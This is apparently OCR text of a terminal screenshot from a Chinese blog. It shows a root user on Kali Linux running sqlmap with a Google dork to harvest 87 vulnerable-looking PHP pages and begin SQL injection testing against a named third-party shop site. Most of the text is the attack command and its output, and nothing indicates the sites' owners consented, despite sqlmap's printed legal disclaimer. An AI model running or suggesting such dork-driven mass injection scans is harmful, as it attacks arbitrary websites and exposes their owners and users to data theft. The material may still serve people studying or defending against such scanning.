 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -g "inurl:.php?id=1"
{1.2.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting at 01:17:20
[01:17:20] [INFO] using search result page #1
[01:17:28] [INFO] heuristics detected web page charset 'windows-1252'
[01:17:28] [INFO] sqlmap got 96 results for your search dork expression, 87 of them are testable targets
[01:17:29] [INFO] sqlmap got a total of 87 targets
URL 1:
GET http://www.atrium.com.pk/Shopping.php?ID=1
do you want to test this URL? [Y/n/q]
[01:17:36] [INFO] testing URL 'http://www.atrium.com.pk/Shopping.php?ID=1'
[01:17:36] [INFO] using '/root/.sqlmap/output/results-09162018_0117am.csv' as the CSV results file in multiple t
argets mode
[01:17:36] [INFO] testing connection to the target URL
https://blog.csdn.net/Eastmount